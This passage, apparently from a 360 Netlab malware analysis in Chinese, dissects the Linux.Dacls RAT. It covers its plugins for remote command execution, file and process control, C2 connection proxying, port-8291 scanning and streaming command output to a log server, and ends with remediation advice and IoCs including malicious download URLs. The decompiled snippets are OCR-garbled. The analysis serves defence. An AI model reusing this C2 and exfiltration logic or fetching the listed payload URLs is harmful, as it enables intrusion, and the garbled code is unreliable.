

C2通信流程图



ċ

### 插件模块

Linux.Dacls Bot采用静态编译的方式将插件和Bot本体代码编译在一起,通过发送不同的指令调用 不同的插件可以完成多种任务。我们分析的样本中共包含6个插件,由于插件的配置信息是一块连 续的结构体数组(0x00~0x0e)。我们猜测Bot可能存在更多的插件。



t

每个插件都会有相应的配置信息,它们会保存在Bot的配置文件 \$HOME/.memcache 中, 在插件初 始化时,加载这些配置信息。

Bash 插件

Bash插件是编号为0的插件,主要支持两个功能:接收C2服务器的下发的系统命令并执行;C2通 过指令下发临时C2,Bot然后连接到临时C2并执⾏临时C2下发的系统命令。

```
if (cmd)€
  if (cmd == 2)*1p callback = plugin bin bash callback cmd2 connect to tmp c2 408D7C;
  else
    result = 0;\mathcal{F}else
ι
  *1p_callback = plugin_bin_bash_callback_cmd0_execv_407FD6;
ł
return result;
```
File 插件

File插件主要功能是文件管理,除了支持对文件的读,写,删除,查找操作,还可以从指定的下载 服务器下载⽂件。

```
switch ( (unsigned int)jump table 551F4C )
₹
  case 0u:
    *a2 = plugin file callback writefile 4049BD;
    break;
  case 1u:
    *a2 = plugin_file_callback_readfile_404F56;
    break:
  case 3u:
    *a2 = plugin file callback del file folder 405FE5;
    break:
  case 4u:
    *a2 = plugin_file_callback_scandir_4055DA;
    break;
  case 0x10u:
    *a2 = plugin file callback downloadfile 406337;
    break;
  default:
    result = 0;break;
}
           \alpha = 1 , \alpha
```
#### Process 插件

Process插件的主要功能是进程管理,包括:杀死指定进程,创建daemon进程,获得当前进程的 PID和PPID,以及获取进程列表信息。

```
if (\text{cmd} == 1)€
  *a2 = plugin_process_callback_kill_porcess_407854;
P,
else if ( (signed int) cmd > 1 )
€
  if (cmd == 2)\mathcal{F}*a2 = plugin porcess callback create daemon 40792C;
  \mathcal{F}else
  €
    if (cmd != 4)return 0;
     *a2 = plugin_process_callback_getpid_getppid_407BC4;
  <sup>}</sup>
\mathcal{P}else
€
  if (cmd)return 0;
  *a2 = plugin_process_callback_scan_sys_process_list_406E46;
٦
return v3;
```
如果Linux进程中的PID对应的 /proc/<pid>/task ⽬录存在,Bot样本会收集如下进程信息:

- 从 /proc/<pid>/cmdline 读取命令行全名
- 从 /proc/<pid>/status 中读取:



### Test插件

Test插件的主要功能是通过连接C2指定的IP地址和端口,测试其网络连通性。

```
fd = sys_scoreket();if (fd)€
 uservaddr.sa family = 2;*( WORD *)uservaddr.sa_data = ntohs(port);
  *(_DWORD *)&uservaddr.sa_data[2] = c2_ip;
 v9 = v8 / 1000;
 v10 = 0LL;sys setsockopt();
 if ( !(unsigned int)sys_connect(fd, &uservaddr, 0x10) )
   v4 = 2;sys_close(fd);
 pack_data_40D959(plugin_test_cmd_buf_7E7EA0, 0x20500, 4, 0);
  if ( (unsigned int)wolfssl_write_wapper_40CC50(a2, ( __int64)plugin_test_cmd_buf_7E7EA0, 0xCu) )
   result = (unsigned int)wolfssl_write_wapper_40CC50(a2, (__int64)&v4, 4u) != 0;
  else
   result = 0LL;
```
#### Reverse P2P插件

Reverse P2P插件实际上是⼀种C2连接代理(Connection Proxy),它通过下发控制命令可以将指 定的C2数据完整的转发到指定IP端口。这在Lazarus Group中是一种常见的降低被检测风险的技术 手段, 既可以减少目标主机连接数又可以隐藏目标主机和真实C2的通信数据, 在某些场合还可以 利用被感染的内网主机进一步渗透至隔离网段。

reverse\_p2p插件初始化

```
signed _int64 _usercall init_plugin_reverse_p2p_409343@<rax>(unsigned _int64 a1@<r12>, _int64 *a2@<r13>, _(
  __int128 v12; // di
 if ( ! (unsigned int) sub_409297(a1, a2, a3, a4, a5, a6, a7, a8, a9, a10, a11) )
    return OLL;
  global_cfg_7E7FE0.plug_cfg_data_list[4].unk3 = 1;
  global_cfg_7E7FE0.plug_cfg_data_list[4].plugin_id = 4;
  global_cfg_7E7FE0.plug_cfg_data_list[4].plugin_type = 2;
  *((\_QWORD *)&v12 + 1) = L"plugin_reverse_p2p"
  *(_QWORD *)&v12 = (char *)&global_cfg_7E7FE0 + 0x60EC;
  wstrcpy_4041E0(v12);
  plugin_mod_list_7F8420[4].unk_head = 0x2012LL;
 memmove((_int64)&plugin_mod_list_7F8420[4], (_int64)&global_cfg_7E7FE0<br>plugin_mod_list_7F8420[4].callback = (_int64)plugin_reverse_p2p_40930A;
                                                       int64)&global_cfg_7E7FE0.plug_cfg_data_list[4], 1052LL);
  return 1LL:
h
```
当Bot收到指令后,先尝试连接指定的C2端口并发送0x21000指令,如果C2返回0x21300说明C2连 接成功。此时Bot会连接指令中指定的目标主机端口,如果连接成功会返回0x21100给C2说明转发 连接已经建立可以转发数据。接下来Bot会将C2发送过来的数据完整的转发给目标主机,同时将目 标主机的返回数据完整的返回给C2,直至任何一方中断连接。 以下是Reverse P2P插件工作流程图:



### LogSend 插件

LogSend插件主要包括3个功能: 测试连接Log服务器, 随机扫描全网8291端口并上报给Log服务 器,执⾏耗时较⻓的系统命令并将控制台输出结果实时上报给Log服务器。

#### LogSend插件初始化

```
if ( !(unsigned int)sub_409FA9(a1, a2, a3, a4, a5, a6, a7, a8, a9, a10, a11) )
    return OLL;
global_cfg_7E7FE0. plug_cfg_data_list[0xB].unk3 = 1;\frac{1}{10}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}
\frac{1}{2}

plugin_name[1] = L"logsend";
plugin_name[2] = C rogsend<br>plugin_name[0] = (char *)&global_cfg_7E7FE0 + 0x7DB0;<br>wstrcpy_4041E0(*(__int128 *)plugin_name);<br>plugin_mod_list_7F8420[11].unk_head = 0x2012LL;
memmove((_int64)&plugin_mod_list_7F8420[11], (_int64)&global_cfg_7E7<br>plugin_mod_list_7F8420[0xB].callback = (_int64)plugin_logsend_40A04F;
                                                                                              _int64)&global_cfg_7E7FE0.plug_cfg_data_list[0xB], 0x41CLL);
return 1LL;
```
#### LogSend相关操作回调函数

```
Contractor
v3 = 1;
if ( a1 == 1 )
{<br>*a2 = (_BOOL8 (__fastcall *)(__int64, __int64))plugin_logsend_callback_scanner_send_logserver_40B041;<br>}
else if ( a1 == 2 )
\mathbf{f}*a2 = (_BOOL8 (_fastcall *)(_int64, _int64))plugin_logsend_callback_just_return_0x20500_40B321;
٦
else if ( a1 )
€
 v3 = 0;
<sup>}</sup>
else
\mathcal{L}_{\mathcal{L}}*a2 = ( BOOL8 ( fastcall *)( int64, int64))plugin logsend callback check logserver 40A2A4;
\mathcal{Y}
```
#### 测试连接Log服务器

Bot收到指令后会向Log服务器发送⼀个测试请求。如果Log服务器返回 {"result":"ok"} 说明测 试成功,此时C2就可以下发更多的LogSend指令。

使用C2指定的HTTP接口地址,内置的User-Agent,发送POST请求

**Contractor** 

```
POST /%s HTTP/1.0
Host: %s
Content-Length: 9
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Cache-Control: no-cache
Connection: close
log=check
```
随机扫描全网8291端口并上报给Log服务器。

```
当Bot收到该指令后会按照3种规则随机生成公网IP地址并尝试连接8291端口,如果连接成功就向
log server回传扫描结果。
IP⽣成规则:
```
ip =  $\epsilon$ part1>. $\epsilon$ part2>. $\epsilon$ part3>. $\epsilon$ part4>

rule1: part1 != 127 rule2:  $part1 == 172$  and  $(part2 <= 15$  or  $part2 > 31)$ rule3: part1 != 192 and part2 != 168 rule4: part1 != 10

随机IP⽣成算法如下





我们可以看到Bot硬编码TCP/8291端口,并调用系统connect函数进行端口扫描,只检测端口是否 开放,不发送Payload数据。我们知道MikroTik Router设备的Winbox协议工作在TCP/8291端口 上,并暴露在互联网上,之前我们也披露了2篇文章关于TCP/8291端口威胁事件[\[1\]](https://blog.netlab.360.com/7500-mikrotik-routers-are-forwarding-owners-traffic-to-the-attackers-how-is-yours-en/)[\[2\]](https://blog.netlab.360.com/quick-summary-port-8291-scan-en/)。



执⾏耗时较⻓的bash命令,并将控制台输出实时上报给Log服务器。

```
if ( (signed int)sys_pipe() \langle \theta \ranglereturn 0LL;
if ( (signed int)sys fcntl(fd, 4, 0x800LL) >= 0)
ŧ
  if ( (signed int)fork execv 40A1E2( int64)&cmd, v37, v37) > 0)
  ł
    sys_close(v37);
    v21 = "r";<br>
rd\_log = (unsigned int *)open_log_497A20(fd,<br>"r",
    if (fd_log)
    Ŧ
      start_time = time_4E7190();log value[0] = 0;buf_used_len = 0;while (1)\overline{\mathcal{E}}cur_time = time_4E7190();if ( cur_time - start_time > 1800 && buf_used_len > 0 )
                                                      // 超过1800秒时强制把缓冲指针指向头部
         \mathcal{L}_{\mathcal{A}}if ( (unsigned int)send_one_line_data_to_log_server_40A5D8(
                                    (\n<sub>int64</sub>)&url,
                                      _{\_}int64)log_value,
           \mathfrak{c}log_value[0] = 0;buf_used_len = 0;}
           start_time = cur_time;
```
### 执⾏bash命令并转发输出给Log服务器 所有上报的Log数据都以HTTP POST的方式提交。Payload部分的格式如下:

log=save&session\_id=<session id>&value=<log content>

```
log\_action[0] = "log";log action[1] = "save";sprintf(
  (int64)&rcv buf,
   int64)"%d",
  (unsigned int)global cfg 7E7FE0.session id);
session id[0] = "session id";session_id[1] = &rcv_buf;value[0] = "value";value[1] = (QWORD *)log_value;fd = send_data_to_c2_402CA1((-int64)8url, 3u, (-int64)log_action);if ( fd > 0&& (signed int)recv_data_402FA8(fd, (_int64)&rcv_buf, 0x7FF) > 0
 && !(unsigned int)strncmp((_int64)&rcv_buf, (_int64)"HTTP/1.1 200 OK\r\n", 17LL))
ł
 pos = strstr((_int64)&rcv_buf, (_int64)"\r\n\r\n");
  if (pos)ł
    if ( !(unsigned int)strcmp(pos + 4, ( int64)"{\"result\":\"ok\"}") )
     result = 1;
  ١
}
if ( fd > 0 )
  sys_close(fd);
```
### 处置建议

我们建议Confluence用户及时更新补丁, 并根据Dacls RAT创建的进程, 文件名以及TCP网络连接 特征,判断是否被感染,然后清理它的相关进程和文件。

我们建议读者对Dacls RAT相关IP,URL和域名进行监控和封锁。

相关安全和执法机构,可以邮件联系netlab[at]360.cn交流更多信息。

### 联系我们

感兴趣的读者,可以在 **[twitter](https://twitter.com/360Netlab)** 或者在微信公众号 **360Netlab** 上联系我们。

IoC list

#### 样本MD5

6de65fc57a4428ad7e262e980a7f6cc7 80c0efb9e129f7f9b05a783df6959812 982bf527b9fe16205fea606d1beed7fa 8910bdaaa6d3d40e9f60523d3a34f914 a99b7ef095f44cf35453465c64f0c70c bea49839390e4f1eb3cb38d0fcaf897e cef99063e85af8b065de0ffa9d26cb03 e883bf5fd22eb6237eb84d80bbcf2ac9

#### 硬编码C2 IP:



URL

<http://www.areac-agr.com/cms/wp-content/uploads/2015/12/check.vm> <http://www.areac-agr.com/cms/wp-content/uploads/2015/12/hdata.dat> <http://www.areac-agr.com/cms/wp-content/uploads/2015/12/ldata.dat> <http://www.areac-agr.com/cms/wp-content/uploads/2015/12/mdata.dat> <http://www.areac-agr.com/cms/wp-content/uploads/2015/12/r.vm> <http://www.areac-agr.com/cms/wp-content/uploads/2015/12/rdata.dat> <http://www.areac-agr.com/cms/wp-content/uploads/2015/12/sdata.dat>